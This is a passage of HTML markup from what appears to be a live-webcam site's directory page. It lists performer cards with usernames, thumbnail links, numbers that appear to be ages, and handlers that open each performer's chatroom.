		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">AstrydStorm</span>
			<span>30</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch AstrydStorm">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;MiaMooreRed&#39;)" data-cf-modified-516bb4bcff93fe8d3a3d3f2a-="">

	<a href="/MiaMooreRed" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="MiaMooreRed" src="https://content.socams.com/user/MiaMooreRed.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">MiaMooreRed</span>
			<span>30</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch MiaMooreRed">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;ValentinaxKim&#39;)" data-cf-modified-516bb4bcff93fe8d3a3d3f2a-="">

	<a href="/ValentinaxKim" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="ValentinaxKim" src="https://content.socams.com/user/ValentinaxKim.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">ValentinaxKim</span>
			<span>24</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch ValentinaxKim">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;JuliaJae&#39;)" data-cf-modified-516bb4bcff93fe8d3a3d3f2a-="">

	<a href="/JuliaJae" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="JuliaJae" src="https://content.socams.com/user/JuliaJae.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">JuliaJae</span>
			<span>25</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch JuliaJae">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Lilly_boss&#39;)" data-cf-modified-516bb4bcff93fe8d3a3d3f2a-="">

	<a href="/Lilly_boss" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Lilly_boss" src="https://content.socams.com/user/Lilly_boss.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Lilly_boss</span>
			<span>21</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Lilly_boss">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;CloeDawson&#39;)" data-cf-modified-516bb4bcff93fe8d3a3d3f2a-="">

	<a href="/CloeDawson" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="CloeDawson" src="https://content.socams.com/user/CloeDawson.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">CloeDawson</span>
			<span>20</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch CloeDawson">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;YueDacco&#39;)" data-cf-modified-516bb4bcff93fe8d3a3d3f2a-="">

	<a href="/YueDacco" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="YueDacco" src="https://content.socams.com/user/YueDacco.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">YueDacco</span>
			<span>22</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch YueDacco">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;AngelaWard&#39;)" data-cf-modified-516bb4bcff93fe8d3a3d3f2a-="">

	<a href="/AngelaWard" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="AngelaWard" src="https://content.socams.com/user/AngelaWard.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">AngelaWard</span>
			<span>19</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch AngelaWard">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;CarolaiAndKath903&#39;)" data-cf-modified-516bb4bcff93fe8d3a3d3f2a-="">

	<a href="/CarolaiAndKath903" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="CarolaiAndKath903" src="https://content.socams.com/user/CarolaiAndKath903.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">CarolaiAndKath903</span>
			<span>20</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch CarolaiAndKath903">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;EmmaMackey&#39;)" data-cf-modified-516bb4bcff93fe8d3a3d3f2a-="">

	<a href="/EmmaMackey" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="EmmaMackey" src="https://content.socams.com/user/EmmaMackey.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">EmmaMackey</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch EmmaMackey">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;julesangels192&#39;)" data-cf-modified-516bb4bcff93fe8d3a3d3f2a-="">

	<a href="/julesangels192" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="julesangels192" src="https://content.socams.com/user/julesangels192.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">julesangels192</span>
			<span>21</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch julesangels192">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;MargoVIP&#39;)" data-cf-modified-516bb4bcff93fe8d3a3d3f2a-="">

	<a href="/MargoVIP" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="MargoVIP" src="https://content.socams.com/user/MargoVIP.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">MargoVIP</span>
			<span>39</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch MargoVIP">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Carolina_Saenz&#39;)" data-cf-modified-516bb4bcff93fe8d3a3d3f2a-="">

	<a href="/Carolina_Saenz" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Carolina_Saenz" src="https://content.socams.com/user/Carolina_Saenz.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Carolina_Saenz</span>
			<span>38</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Carolina_Saenz">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;SabrinaEvanss&#39;)" data-cf-modified-516bb4bcff93fe8d3a3d3f2a-="">

	<a href="/SabrinaEvanss" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="SabrinaEvanss" src="https://content.socams.com/user/SabrinaEvanss.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">SabrinaEvanss</span>
			<span>26</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch SabrinaEvanss">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Sexyshow95&#39;)" data-cf-modified-516bb4bcff93fe8d3a3d3f2a-="">

	<a href="/Sexyshow95" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Sexyshow95" src="https://content.socams.com/user/Sexyshow95.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Sexyshow95</span>
			<span>25</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Sexyshow95">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;KatrinaSinner&#39;)" data-cf-modified-516bb4bcff93fe8d3a3d3f2a-="">

	<a href="/KatrinaSinner" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="KatrinaSinner" src="https://content.socams.com/user/KatrinaSinner.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">KatrinaSinner</span>
			<span>25</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch KatrinaSinner">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;SimoneCallen&#39;)" data-cf-modified-516bb4bcff93fe8d3a3d3f2a-="">

	<a href="/SimoneCallen" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="SimoneCallen" src="https://content.socams.com/user/SimoneCallen.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">SimoneCallen</span>
			<span>19</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch SimoneCallen">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;MaraCruzz&#39;)" data-cf-modified-516bb4bcff93fe8d3a3d3f2a-="">

	<a href="/MaraCruzz" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="MaraCruzz" src="https://content.socams.com/user/MaraCruzz.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">MaraCruzz</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch MaraCruzz">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Cristell_Miller&#39;)" data-cf-modified-516bb4bcff93fe8d3a3d3f2a-="">

	<a href="/Cristell_Miller" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Cristell_Miller" src="https://content.socams.com/user/Cristell_Miller.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Cristell_Miller</span>
			<span>22</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Cristell_Miller">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;LarizaGuzman410&#39;)" data-cf-modified-516bb4bcff93fe8d3a3d3f2a-="">

	<a href="/LarizaGuzman410" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="LarizaGuzman410" src="https://content.socams.com/user/LarizaGuzman410.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">LarizaGuzman410</span>
			<span>28</span>
		</div>
